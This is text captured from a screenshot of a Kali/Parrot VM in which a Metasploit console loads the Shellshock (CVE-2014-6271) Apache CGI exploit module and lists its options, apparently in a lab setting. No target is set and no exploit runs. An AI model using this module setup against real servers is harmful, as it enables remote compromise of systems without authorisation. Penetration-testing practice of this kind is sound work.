 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Kali-Linux-2019.3-vmware-i386
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set
Display all 100 possibilities? (y or n)
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
- : sudo m... Firefox Download... 9:20 PM
To direct input to this VM, click inside or press Ctrl+G.